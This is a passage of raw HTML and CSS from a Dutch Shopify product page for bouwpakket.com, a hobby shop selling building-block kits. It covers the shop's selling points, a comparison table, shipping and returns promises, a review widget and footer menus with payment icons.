          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=8669408854356&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_RMhhXH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_RMhhXH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_RMhhXH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_RMhhXH-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_RMhhXH"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>GRATIS VERZENDING</h3><div class="rte multicolumn-card__text"><p>In Nederland en België</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 DAGEN EENVOUDIG RETOURNEREN</h3><div class="rte multicolumn-card__text"><p>Niet goed, geld terug garantie</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_RMhhXH-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_RMhhXH color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% VEILIGE BETALING</h3><div class="rte multicolumn-card__text"><p>Betaal veilig met je favoriete betaalmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__17614040960d27dc5b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ARk93M2l6T0REbXJhe__loox_reviews_loox_dynamic_section_xtFQW3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="8669408854356"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26682658259284__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//bouwpakket.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751761400935" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">

<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26682658259284__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26682658259284__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26682658259284__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Collecties:</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bouwblokjes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bouwsteentjes
                            </a>
                          </li><li>
                            <a
                              href="/collections/meest-verkocht-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meest verkocht
                            </a>
                          </li><li>
                            <a
                              href="/collections/nieuw"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nieuw
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/laser-gesneden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Houten Bouwpakketten
                            </a>
                          </li><li>
                            <a
                              href="/collections/schilderen-op-nummer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Schilderen op Nummer
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Overige Hobby's
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Schrijf je in voor onze nieuwsbrief!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Ontvang gelijk een kortingscode en blijf op de hoogte van alle aanbiedingen, nieuwe bouwpakketten en prachtige kunstwerken.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26682658259284__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26682658259284__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Aanmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Informatie</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zoeken
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Volg je bestelling
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terugbetalingsbeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Servicevoorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
